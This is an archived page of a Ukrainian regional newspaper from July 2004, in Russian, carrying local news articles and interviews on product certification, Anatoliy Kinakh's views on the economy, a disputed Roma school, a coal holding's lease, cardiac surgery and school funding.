<p>&#8212; Непосредственно контроль за качеством товаров в розничной торговле осуществляет управление по защите прав потребителей. А в задачи нашего центра входят постоянный контроль за качеством продукции на предприятиях-производителях и у оптовых торговых организаций в Кировоградской области, а также проведение сертификации.</p>
<p>&#8212; Какая продукция подлежит сертификации?</p>
<p>&#8212; Кабинет Министров определяет перечень продукции, которая может быть опасна для здоровья населения, и той, которая имеет срок хранения свыше 30 дней. Нам трудно, конечно, объяснить, почему вареная колбаса не подлежит сертификации, а сырокопченая подлежит. Или почему молоко, творог не подлежат, а на твердые сыры и масло необходим подобный документ. Что касается ликероводочных изделий, то здесь процедура сертификации требуется, и этот товар имеется в перечне, а вот крупы из списка были вычеркнуты.</p>
<p>Вообще, чтобы защитить рынок и в перспективе выйти на европейский уровень, Госстандарт сейчас разрабатывает так называемые технические регламенты, по которым изготовитель сам будет декларировать безопасность своей продукции и нести ответственность. То есть мы будем контролировать не размеры, форму, цветовую гамму изделий, а исключительно медико-биологические показатели безопасности. За какие-либо нарушения будут предусмотрены огромные штрафы.</p>
<p>&#8212; Насколько современные стандарты отличаются от советского ГОСТа?</p>
<p>&#8212; Мы до сих пор пользуемся очень многими ГОСТами советского образца. Тем не менее, постепенно они заменяются государственными стандартами Украины (ГСТУ). Причем последние разрабатываются в соответствии с европейскими нормами. Все расписано до такой степени, что даже указывается, кому та или иная продукция рекомендована к употреблению. В советских ГОСТах такого, естественно, не было.</p>
<p>&#8212; Виктор Дмитриевич, вы сказали, что плановые проверки осуществляются раз в год. Это не так уж часто&#8230;</p>
<p>&#8212; Дело в том, что кроме плановых заданий, к нам поступают специальные &#8212; из Госстандарта, облгосадминистрации, прокуратуры. Обращаются к нам и предприятия, когда вводят в ассортимент новую продукцию, и частные лица.</p>
<p>А что касается частоты проверок, то кроме сертификации раз в квартал на предприятиях проводится технический надзор за соблюдением всех необходимых требований. К тому же производитель обязан информировать нас обо всех изменениях в технологии изготовления продукции. Многие производители уже начали работать над тем, чтобы внедрить систему управления качеством по международным стандартам.</p>
<p>&#8212; И последний вопрос. Какие предприятия вы проверяли в последнее время?</p>
<p>&#8212; В конце прошлого года анализировалось соблюдение всех норм на хлебозаводах, в начале года по спецзаданию мы проверяли ликероводочную продукцию, питьевую воду, а ныне занимаемся заправочными станциями.</p>
<p>&#8212; Надеемся, именно они и станут темой нашего следующего разговора.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh86/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh86/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Покупай, но проверяй</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-377" class="post-377 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh87/" rel="bookmark">“Время сверки часов”</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Взвешенный, выдержанный в высказываниях, но в то же время не избегающий критики по поводу нынешней ситуации в Украине и предстоящих президентских выборов &#8212; таким предстал президент УСПП, экс-премьер Анатолий Кинах во время встречи 24 июня с представителями промышленности и бизнесовых структур Кировограда в стенах областной Федерации профсоюзов. Слова, вынесенные в заголовок, принадлежат ему &#8212; ими он охарактеризовал цель своего приезда. В то же время подчеркнул, уже в ходе пресс-конференции для СМИ Кировограда, что поездка не носит агитационно-предвыборного характера.</p>
<p>Анатолий Кинах о&#8230;</p>
<p>(Фрагменты встречи и пресс-конференции)</p>
<p>О ВВП:</p>
<p>-Существуют очень серьезные системные проблемы: за 5 месяцев рост валового внутреннего продукта составил около 12%, тогда как рост доходной части госбюджета за тот же период &#8212; только 2%. Возникает вопрос: где результаты труда украинского народа?[&#8230;]</p>
<p>О государственных чиновниках:</p>
<p>-Чиновник, допустивший решение, идущее в ущерб украинскому предприятию, компании или предпринимателю, должен терять право занимать свою должность. Этот принцип действует во всем мире. Если нанесены убытки &#8212; ответить своим имуществом и в уголовном порядке.</p>
<p>Об экономическом патриотизме:</p>
<p>-В стране не обеспечен баланс экспорта-импорта: говоря простым языком, это означает сдачу внутреннего рынка. Нет условий для конкуренции с иностранным товаропроизводителем: годовая кредитная ставка в США &#8212; 1%, в Европе &#8212; 2-4%, у нас учетная годовая ставка Национального банка &#8212; 7-7,5%, а реальная стоимость кредитных ресурсов &#8212; от 18% и выше. Украине кроме национальной идеи крайне нужна идея экономического патриотизма. С расширением границ ЕС ликвидированы соглашения о свободной торговле Украины со странами Прибалтики &#8212; мы теряем десятки миллионов долларов, урезана квота на поставки металла в ЕС &#8212; мы теряем рынок на сотни миллионов долларов, тогда как Россия еще до расширения границ подписала с Евросоюзом соглашение, предотвратив для себя аналогичные негативные последствия. Государство, не умеющее защищать свои экономические интересы, будет только терять.</p>
<p>О Кабмине А.Кинаха:</p>
<p>-В 2002-м мы впервые обеспечили опережающий рост реальных доходов населения по отношению к росту ВВП почти в 3 раза. Эта тенденция должна быть не только укреплена, но и развита дальше.</p>
<p>О коррупции в системе власти:</p>
<p>&#8212; Уже ни для кого не является секретом, сколько стоит то или иное кресло, или, скажем, переход депутата из одной фракции в другую, или должность замминистра&#8230;</p>
<p>О едином кандидате на выборах-2004:</p>
<p>&#8212; Методология поиска так называемого “единого кандидата” “методом сверху” абсолютно неприемлема &#8212; все это делается без желания наладить диалог с обществом и на этой почве создать нужную конфигурацию. Мы абсолютно уверены: “единого кандидата” нужно искать не в кабинете, а по принципу &#8212; насколько он адекватен главному требованию консолидации политических и общественных сил. Если опыт Мукачево будет распространен на всю страну, надеяться на уважение к себе не приходится.</p>
<p>Эксклюзивное интервью для “УЦ”</p>
<p>&#8212; Анатолий Кириллович, мы знаем вас как человека, имеющего отношение к спорту&#8230;</p>
<p>&#8212; В свое время я мечтал стать военным летчиком, поэтому очень серьезно занимался спортом. После того, как поступил в Ленинградский кораблестроительный институт (моя основная профессия &#8212; инженер-кораблестроитель), серьезно занялся боксом. Занимал и призовые места на межвузовских студенческих соревнованиях в Ленинграде, а тайком, потому что тогда существовал запрет на этот вид спорта, занимался по вечерам с друзьями карате&#8230; Эта закалка мне и сегодня очень помогает. Например, до сих пор могу до ста раз выполнить отжимание от пола. Спортом по-прежнему интересуюсь: в курсе событий в мире футбола, легкой атлетики, баскетбола, большого тенниса&#8230;</p>
<p>&#8212; А вы играете в большой теннис?</p>
<p>&#8212; Нет. И знаете почему? Большой теннис стал своего рода модой. Вот эта чрезмерная его модность в какой-то степени даже отталкивает. Как стало модой креститься, молиться&#8230;</p>
<p>&#8212; В спортивной тональности хотелось бы задать и следующий вопрос. Предвыборная компания еще не началась, но возможных претендентов на пост президента страны средства массовой информации уже называют, в их числе и вас. Как бы вы охарактеризовали каждого из них в связи с предстоящей гонкой: образно говоря, кто сможет держать удар, кому не хватит дыхалки?..</p>
<p>&#8212; В связи с решением Партии промышленников и предпринимателей &#8212; парламентской партии, которая по численности и развитости структур входит в первую пятерку политических партий Украины &#8212; называют и мою фамилию. Но я не хочу опережать решение съезда, который состоится 10 июля, &#8212; это было бы неуважением к съезду и соратникам по партии. Однако в случае выдвижения буду бороться честно и до конца.</p>
<p>Говорить о других возможных претендентах считаю неэтичным. Другое дело, если мы войдем в реальную конкурентную борьбу, &#8212; тогда можно будет вести дискуссии и давать оценки.</p>
<p>&#8212; Последний вопрос: кто, на ваш взгляд, должен нести ответственность за то, что стратегически важные объекты Украины фактически отдаются за бесценок?</p>
<p>&#8212; Проблема затрагивает не только экономику, но и национальную безопасность страны. Приватизировать стратегические объекты в период политической кампании &#8212; то же самое, что приватизировать их во время рождественских каникул, когда резко снижается инвестиционная активность. Это мнение и международных экспертов. Мы приняли специальное заявление, в котором настаиваем на моратории на приватизацию стратегических объектов в текущем году.</p>
<p>Должна быть и ответственность &#8212; определить ее, с учетом принципа презумпции невиновности, может только суд. Хотелось бы, чтобы у власти и политиков хватило здравого смысла и ответственности (перед будущими поколениями в том числе), чтобы предотвратить дешевую распродажу стратегических объектов Украины. В противном случае будем вести с ними жесткую дискуссию и противодействовать также и в судебном порядке.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh87/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh87/#respond">Добавить комментарий<span class="screen-reader-text"> к записи “Время сверки часов”</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-379" class="post-379 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh88/" rel="bookmark">Ромская школа: быть или не быть?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Этот вопрос на протяжении трех последних месяцев был главным для жителей Пантаевки &#8212; небольшого поселка под Александрией. Недавно решение на этот счет наконец приняли местные власти.</p>
<p>Ситуация, о которой пойдет речь в данной публикации, по мнению большинства ее участников, вполне могла бы стать возможной причиной межнационального конфликта в масштабах отдельно взятого поселка. Нужно сказать, что украинцы и цыгане довольно-таки мирно сосуществуют на территории нынешней Пантаевки уже около двух веков &#8212; ребятня дружно гоняет по проселочным дорогам, молодые представители обеих национальностей нередко создают новые ячейки общества, а более зрелые ромы даже занимают в поселке руководящие должности.</p>
<p>Тучи на здешнем интернациональном небосклоне начали собираться с того момента, как, в соответствии с указом Президента Украины об открытии культурологических центров в местах компактного проживания представителей нацменьшинств и “Программой социально-духовного возрождения ромов Украины”, утвержденной вице-премьер-министром Украины Дмитрием Табачником, председатель Конгресса ромов Кировоградщины Иван Адам решил создать в Пантаевке воскресную школу для цыган. Кстати, в нашей стране уже существуют подобные учебные заведения &#8212; четыре в Западной Украине и одна в Одесской области.</p>
<p>“Как городской голова я всегда стараюсь поддерживать различные благие начинания, которые способствуют повышению уровня жизни города и прилегающих поселков, &#8212; комментирует ситуацию мэр Александрии Степан Цапюк. &#8212; Поэтому после того, как ко мне со своей инициативой обратился Иван Иванович Адам, исполнительный комитет Александрийского горсовета, руководствуясь державными документами, дал разрешение на размещение в пустующих комнатах пантаевского детского сада воскресной цыганской школы.</p>
<p>Через некоторое время, в связи с многочисленными обращениями жителей поселка, возникла необходимость приостановить это решение для более детального изучения сложившейся ситуации”.</p>
<p>Как выяснилось, большинство пантаевцев отнеслись к перспективе открытия в поселке нового учебного заведения, мягко говоря, без особого восторга. Поэтому Степан Цапюк поступил вполне демократично &#8212; инициировал проведение общественных слушаний по этому вопросу.</p>
<p>По точным подсчетам организаторов мероприятия, 514 жителей поселка 10 июня собрались в местном Доме культуры, чтобы высказать свое мнение относительно учреждения в Пантаевке региональной центральноукраинской ромской школы. При этом цыганскую общественность небольшого поселка, в котором живут около 30 ромских семей (а это более 120 человек) представлял лишь сам Иван Адам.</p>
<p>По словам участников собрания, автор идеи, раскрыв финансовую сторону своего проекта (главный цыган нашего региона якобы получил грант на открытие школы благодаря международному фонду “Вiдродження”), так и не смог ответить присутствующим гражданам Пантаевки, какие дисциплины и кем будут преподаваться в будущей школе. Местную общину настораживала и настойчивость, с которой Иван Иванович добивался предоставления для школы вполне конкретного помещения &#8212; в здании пантаевского детского сада. Другими словами, благие “освітянські” намерения Ивана Адама показались представителям власти и общественности не совсем реальными.</p>
<p>Предугадывая возможные обвинения коренных пантаевцев в проявлении подобным образом дискриминации в отношении соседей &#8212; ромов, отметим: к местному цыганскому населению поселка они относятся вполне лояльно. Что же касается получения обязательного среднего образования, то из более чем 40 цыганчат посещают здешнюю школу только шестеро&#8230;</p>
<p>Альтернативой замыслу Ивана Ивановича могло бы послужить предложение директора поселковой школы Лидии Шокиной открыть на базе вверенного ей учебного заведения соответствующие факультативные курсы или ввести специальные уроки, на которых не только ромы, но и другие желающие могли бы изучать ромскую культуру&#8230;</p>
<p>В ходе общественных слушаний обозначилась еще одна, весьма немаловажная проблема. Дело в том, что после принятия решения открыть ромскую школу в Пантаевку массово начали съезжаться цыгане из других регионов. По случайному ли совпадению, но с началом этой миграции статистика зафиксировала и увеличение количества бытовых краж, и ухудшение криминогенной ситуации в поселке. Это, видимо, и послужило причиной недовольства коренных поселковых жителей. По информации пантаевского участкового инспектора, 30% раскрытых преступлений совершили люди ромской национальности. Это притом, что цыгане составляют лишь 3% от общего числа жителей поселка.</p>
<p>В результате Степан Цапюк, поддерживая просьбы местного населения, обещал “школьный” вопрос больше не поднимать&#8230;</p>
<p>P.S. А пока Иван Адам собирается обжаловать решение пантаевской территориальной общины в вышестоящих инстанциях, в том числе и в столице, в минувшую пятницу на сессии Александрийского городского совета было отменено постановление о предоставлении помещения в поселке Пантаевка для открытия межрегиональной ромской школы. </p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh88/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh88/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Ромская школа: быть или не быть?</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-381" class="post-381 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh89/" rel="bookmark">Холдинг отдадут в аренду</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Такое решение было принято в минувшую среду на совместной коллегии Минтопэнерго и Кировоградской облгосадминистрации, посвященной поиску путей вывода из социально-экономического кризиса государственной холдинговой компании “Александрияуголь”.</p>
<p>В заседании приняли участие министр топлива и энергетики Украины Сергей Тулуб и глава облгосадминистрации Василий Компаниец.</p>
<p>Как известно, в последние годы работа холдинга, несмотря на частую смену руководства, оставалась убыточной. Так, с 2001 по 2003 годы добыча угля александрийскими шахтерами сократилась с 1003 тыс. до 637 тыс.тонн в год, производство буроугольных брикетов &#8212; со 160 до 99 тыс. тонн, тепловой энергии &#8212; с 393 до 267 тыс. гигакалорий, электроэнергии &#8212; с 23 до 19 млн. киловатт-часов. Себестоимость же добычи тонны бурого угля возросла с 47,2 до 69,2 гривни. Если балансовый убыток холдинга в 2001 году составил около 35 млн.гривен, то в минувшем &#8212; уже 265 млн.гривен. В прошлом году “Александрияуголь” имела “минусовую” рентабельность 82%, отпускные же цены на уголь остались на уровне 132 гривен за тонну.</p>
<p>В нынешнем же году план добычи угля в январе-мае выполнен лишь на треть, производства брикетной продукции &#8212; на 15,7%, реализации продукции &#8212; на 35%. Не лучше ситуация и в социальной сфере деятельности этого предприятия. Так, средняя заработная плата рабочих составляет всего 343 гривни, тогда как в среднем по отрасли шахтеры получают около 800 гривен.</p>
<p>Впрочем, и заработанные тяжким трудом гроши александрийским шахтерам платят весьма нерегулярно &#8212; задолженность по зарплате на ГХК составляет более 23 млн. гривен. Неудивительно, что за последние три года с холдинга уволились около 1200 работников предприятия&#8230; Несмотря на внушительные суммы, которые государство ежегодно выделяло в качестве компенсации разницы между себестоимостью угля и его отпускной ценой, финансово-экономическая ситуация на холдинге продолжала ухудшаться. Поэтому в минувшем году областные власти дали добро на передачу структурных подразделений холдинга в аренду ЗАО “Энергоуголь”. В результате в распоряжении инвесторов оказались брикетная фабрика “Димитровская”, разрез “Константиновский”, Александрийские ТЭЦ-3 и рудоремонтный завод, а также управление монтажных и демонтажных работ.</p>
<p>Соответственно, ЗАО “Энергоуголь” обязалось погасить долги этих предприятий в размере почти 12 млн.гривен. Как выяснилось, данная мера оказалась весьма эффективной. Так, уже за первые полтора месяца аренды инвесторы вложили в развитие предприятия 18,5 млн.гривен, а к концу года эта сумма обещает возрасти до 30 млн.гривен. Через полтора года арендованные предприятия планируется вывести на безубыточный уровень.</p>
<p>Не менее привлекательными выглядят и перспективы оставшейся в распоряжении государства части холдинга. Как выяснилось, на нее претендует индустриально-производственное объединение “Эксплерент”, которое уже до конца года готово инвестировать 27,5 млн.гривен, в том числе на капитальное строительство и переоснащение, а также погашение задолженности по зарплате&#8230;</p>
<p>Тем не менее, препятствием для осуществления передачи оставшейся части холдинга в аренду стало поручение Кабмина, согласно которому данный процесс был приостановлен.</p>
<p>Коллегия проходила в закрытом режиме и длилась более 4-х часов. Затем министр Сергей Тулуб и губернатор Василий Компаниец озвучили собравшимся журналистам (в том числе и столичным) решение высокого собрания.</p>
<p>“Мы признали работу руководства холдинга неудовлетворительной, &#8212; сообщил главный энергетик страны. &#8212; Поэтому принято решение передать оставшуюся часть предприятия в аренду, чтобы прежде всего решить социальные проблемы его коллектива”. По словам Василия Компанийца, ГХК сможет выйти из кризиса не ранее чем через год. Однако он пообещал обеспечить работникам холдинга сохранение всех социальных гарантий.</p>
<p>По информации Сергея Тулуба, аналогичных примеров передачи в аренду целого угольного предприятия в Украине пока нет&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh89/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh89/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Холдинг отдадут в аренду</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-383" class="post-383 post type-post status-publish format-standard has-post-thumbnail hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh90/" rel="bookmark">Не корысти ради, а здоровья для</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>“УЦ” постоянно сотрудничает с известным кировоградским доктором Григорием Урсолом. На днях заведующий торакальным отделением Кировоградской областной больницы, создатель и генеральный директор ЧПФ “Ацинус” вернулся из Ниццы, где проходил 14-й Всемирный конгресс кардиологии, электрофизиологии и кардиальной хирургии.</p>
<p>Нужно заметить, что за всю историю существования самого престижного среди кардиохирургов всего мира съезда докторов до нынешнего года Украине довелось быть представленной на нем лишь однажды, да и то небольшим докладом. За это время на рассмотрение организаторов конгресса &#8212; хирургических светил мировой величины &#8212; украинскими врачами было отправлено довольно большое число научных работ. Как оказалось, все они были признаны не соответствующими требуемому конгрессом уровню и, естественно, не вызывали профессионального интереса у мировой хирургической элиты.</p>
<p>Поэтому, когда Григорий Урсол вместе со своим днепропетровским соавтором, разработавшим уникальную методику операции на сердце &#8212; профессором кафедры медицины Днепропетровского национального университета, получил приглашение выступить с научным докладом в Ницце, его удивление было крайне велико. Даже несмотря на то, что оба украинских медика давно осознали важность и значимость предлагаемого ими метода хирургического вмешательства.</p>
<p>&#8212; Григорий Николаевич, в чем уникальность представленной вами на всемирном конгрессе “сердечной” операции?</p>
<p>&#8212; Эта операция была разработана потомственным хирургом Евгением Колесовым еще около 20 лет назад. К слову, по методу Колесова-старшего оперировали даже самого Бориса Ельцина.</p>
<p>Немногим позже судьба свела меня с Евгением Васильевичем, и он посвятил меня в тонкости своего хирургического метода, над которым впоследствии мы стали трудиться уже совместно.</p>
<p>Суть этой операции заключается в том, что к слабо функционирующему сердцу подключается электрокардиостимулятор. Эта “батарейка” начинает подавать жизненно важному человеческому органу соответствующие импульсы и, как следствие, сердце снова начинает работать хорошо.</p>
<p>Уникальность операции подчеркивает тот факт, что она не требует дорогостоящего медицинского оборудования. Поэтому вскоре этот метод хирургического вмешательства стал вполне успешно применяться и в нашей областной больнице, где остается довольно-таки востребованным и по сей день.</p>
<p>Несколько таких операций на сердце мы провели даже в весьма скромных в плане технического оснащения условиях некоторых районных стационаров.</p>
<p>Парадоксально, но факт, в самом же Днепропетровске этот метод оперативного вмешательства, как не требующий больших денежных затрат пациента, местными кардиохирургами не практикуется уже несколько лет&#8230;</p>
<p>&#8212; Каким образом все же у доктора из провинции возникла идея отправить свою работу на рассмотрение такого серьезного медицинского ареопага?</p>
<p>&#8212; За те 15 лет, что я практикую эту “сердечную” операцию, мне довелось несколько раз побывать с докладами на научно-практических конференциях в Санкт-Петербурге. Присутствующие на этих медицинских съездах американские и немецкие хирургические светила поначалу воспринимали предлагаемую мной хирургическую идею, мягко говоря, с некоторой долей иронии. Позже, вникнув во все нюансы этой операции, они же стали инициаторами представления моей научной работы на рассмотрение авторитетных кардиологов в Ницце. Судите сами: признанный и распространенный во всем мире способ “подзарядки” сердца даже у самых знаменитых хирургов длится около 4-х часов. Мы же оперируем в течение 15 минут. К тому же без традиционного при такой процедуре облучения, да и время анестезии в нашем случае существенно сокращается&#8230;</p>
<p>&#8212; Какой резонанс вызвал предлагаемый вами метод хирургического вмешательства уже на самом медицинском конгрессе во Франции?</p>
<p>&#8212; Предугадывая возможность возникновения множества вопросов после нашего с Евгением Колесовым доклада, принимавший участие в составлении программы конгресса бельгийский профессор Эктор намеренно предоставил нам слово в самом конце рабочего дня. Прогнозы дальновидного доктора подтвердились, и вместо положенных нам по регламенту 15 минут мы задержались у трибуны более двух часов&#8230;</p>
<p>Свидетельством признания украинских хирургов послужил и тот факт, что самые знаменитые кардиологи мира выразили желание с нами сфотографироваться и обменяться визитками. Для нас это была действительно победа&#8230;</p>
<p>&#8212; Побывав во Франции, заметили ли вы существенные различия между тамошней медициной и украинской?</p>
<p>&#8212; Больше всего меня поразило очень бережное отношение французских граждан к своему здоровью. Они умеют требовать уважения к своей личности. Поэтому, вопреки сложившемуся стереотипу, французская медицина ориентирована, в первую очередь, не на бизнес, а на то, чтобы спасти жизнь человека, которая является в этой стране главной ценностью. Кстати, такой отличительной черты в последнее время явно недостает украинскому здравоохранению.</p>
<p>&#8212; Как повлияло участие в конгрессе на вашу сегодняшнюю профессиональную деятельность?</p>
<p>&#8212; Произошло в какой-то мере самоутверждение в профессиональном плане. Пришло осознание того, что я не зря живу на этом свете. Кроме того, поддержка именитых коллег в некоторой степени окрыляет и стимулирует работать еще лучше и еще больше&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh90/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh90/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Не корысти ради, а здоровья для</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-386" class="post-386 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh91/" rel="bookmark">Мы делу лидера верны</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>В прошлый вторник кировоградские однопартийцы Виктора Януковича в очередной раз присягали на верность кандидату номер один &#8212; в областном театре им.Кропивницкого состоялось заседание партактива областной организации “Партии регионов”.</p>
<p>Повестка дня регионального партсобрания состояла из единственного вопроса &#8212; поддержки партийного лидера в борьбе за главное кресло страны. Среди более чем 130 участников заседания оказались городской голова Кировограда Николай Чигрин и его заместитель Наталья Чебаник, причем мэр областного центра занял почетное место в президиуме.</p>
<p>Очевидно, дабы настроить однопартийцев на соответствующий важности момента лад, областной лидер регионалов Николай Ковальчук “для затравки” раскритиковал выступление главного соперника единого и неделимого кандидата, побывавшего в городе накануне. Хотя в том, что днем ранее они слушали Виктора Ющенко, признались всего четыре делегата&#8230; Несмотря на то, что Николай Михайлович, по его словам, разочаровался в Викторе Андреевиче, он поддержал пассаж последнего о необходимости остановить разграбление страны. Как выяснилось, регионалы готовы облегчить участь нашеукраинцев и взять эту нелегкую, но почетную миссию на себя.</p>
<p>Что же касается непосредственного вопроса повестки дня, то основным аргументом “за” премьер-кандидата всеми ораторами была объявлена прогрессивная деятельность коалиционного правительства под его руководством.</p>
<p>Впрочем, как подчеркнул Николай Ковальчук, “мы можем критиковать или одобрять его деятельность, но Виктор Янукович &#8212; наш лидер, и мы обязаны его поддерживать”. Несмотря на то, что, по общему мнению выступавших, президентский марафон будет весьма и весьма жестким, премьерные партийцы уверены в победе своего лидера: оговорившись (совсем по Фрейду), Николай Ковальчук назвал действующего Президента Виктором Федоровичем&#8230;</p>
<p>Участники собрания единодушно приняли заявление, в котором одобрили деятельность правительства и выразили поддержку кандидату на пост президента Виктору Януковичу.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh91/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-02T00:00:00+00:00">02.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-02/" rel="category tag">27</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh91/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Мы делу лидера верны</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-388" class="post-388 post type-post status-publish format-standard hentry category-2004-07-02">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh92/" rel="bookmark">Школьные слезы</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Темой круглого стола, который состоялся в конце прошлой недели в стенах областного представительства блока “Наша Украина”, были состояние и перспективы школьного образования на Кировоградщине.</p>
<p>Принять участие в акции прибыли педагоги из Малой Виски, Новомиргорода, Новоукраинки, Александрии, Онуфриевки, Бобринца и Добровеличковки. Вели заседание бывший директор кировоградской гимназии им.Шевченко, депутат Кировоградского облсовета, заслуженный учитель Украины Виктор Громовой и вице-президент Национального университета “Киево-Могилянская академия”, профессор, доктор филологических наук Владимир Панченко.</p>
<p>Что же заставило педагогов собраться? Желание быть услышанными. Ситуация в области образования сложилась такая, что молчать дальше нельзя.</p>
<p>Первым на круглом столе прозвучал вопрос: кто поможет школе подготовиться к новому учебному году? Стандартный ответ: естественно, государство. Но почему-то оно вот уже много лет сделать это не в состоянии. Украинские чиновники, начиная от представителей районных администраций и заканчивая самой верхушкой, разводят руками &#8212; но зарплату вы же получили! При приеме классов перед 1 сентября комиссии основное внимание уделяют лишь внешнему виду помещений. А что делать с пособиями, картами, наглядностью и так далее? Сколько можно учить детей на пальцах? Например, в Онуфриевском районе школы более пятнадцати лет не получают необходимого современного оборудования и материалов для проведения уроков физики, химии. В Добровеличковской общеобразовательной школе №1 за десять последних лет не появилось ни одного нового мяча или волейбольной сетки. О компьютерах можно вообще не заикаться. Их не хватает и в городских школах.</p>
<p>На все необходимы средства. Если государство не в состоянии помочь, пусть хотя бы не мешает. Так считают педагоги. Может школа путем аренды актового или спортивного зала заработать немного средств &#8212; пусть зарабатывает. Создали в школе опекунский совет с правом открытия благотворительного фонда? Пусть те, кто может, поддерживают школу, а государство со своей стороны могло бы снять налоги со средств, которые бизнесмены вкладывают в учреждения образования. Школе уже давно нужна финансово-хозяйственная самостоятельность.</p>
<p>Следующим вопросом, обсуждавшимся за круглым столом, были “жнива” в вузах: можно ли нынче стать студентом без денег и блата? По неофициальным данным, в теневом бизнесе вокруг вступительных экзаменов вращается несколько миллиардов гривен. Периодически в прессе появляются сообщения об аресте преподавателей-взяточников. Почему подобные случаи практически не встречаются в школах Америки, Франции или Германии? Система другая. По этой системе вступительных экзаменов работает Киево-Могилянская академия. Там в один день все желающие стать студентами вуза в течение четырех часов проходят компьютерное тестирование. Задания обрабатываются и тут же на большом экране актового зала появляются результаты. Все делается четко и прозрачно. Любой из украинских вузов мог бы эту систему ввести у себя, было бы желание. Но есть ли оно?..</p>
